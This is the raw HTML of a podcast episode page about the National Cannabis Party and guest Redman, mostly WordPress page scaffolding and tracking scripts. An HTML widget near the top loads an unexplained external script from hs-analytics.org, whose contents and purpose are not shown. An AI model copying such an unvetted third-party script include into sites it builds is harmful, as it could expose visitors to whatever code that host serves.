<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="34707" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="34531" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="24465" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="37102" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main  id="content" class="site-main post-160065 captivate_podcast type-captivate_podcast status-publish hentry">

			<div  class="page-header">
			<h1 class="entry-title">Episode 74: The National Cannabis Party With Special Guest Redman</h1>		</div>
	
	<div  class="page-content">
		<div  class="cfm-player-iframe" style="width: 100%; height: 200px; margin-bottom: 20px; border-radius: 6px; overflow:hidden;"><iframe style="width: 100%; height: 200px;" frameborder="no" scrolling="no" seamless allow="autoplay" src="https://player.captivate.fm/episode/c5aabe0a-d171-4b4f-8921-48de0d05c153"></iframe></div><p>What does democracy mean to you? If you’re ready for your elected officials to start voting in favor of the issues you care about, consider signing up for the National Cannabis Party. Today’s episode of Cannabis Tech Talks, adapted from the Emerge Virtual Cannabis Conference, reveals the party’s ambitions and strategies for advancing the nation’s cannabis agenda. Special guest Redman makes an appearance and party leaders discuss what the blockchain can do for political representation.



		
			</div>

	<section  id="comments" class="comments-area">

	
		<div  id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/podcasts/episode-74-the-national-cannabis-party-with-special-guest-redman/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fpodcasts%2Fepisode-74-the-national-cannabis-party-with-special-guest-redman%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="55536" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="97288" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="35452" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="94462" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="72958" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="41690" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="67939" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="12412" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="88461" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="67589" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','episode-74-the-national-cannabis-party-with-special-guest-redman','captivate_podcast']
window.broadstreetTargets = {"pagetype":["captivate_podcast","not_home_page"],"category":["episode-74-the-national-cannabis-party-with-special-guest-redman","captivate_podcast"],"url":"episode-74-the-national-cannabis-party-with-special-guest-redman"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-js-min.js?ver=3.3.1" id="cfmsync-player-js-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vcG9kY2FzdHMvZXBpc29kZS03NC10aGUtbmF0aW9uYWwtY2FubmFiaXMtcGFydHktd2l0aC1zcGVjaWFsLWd1ZXN0LXJlZG1hbi8=","nonce":"a7703d85f1","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
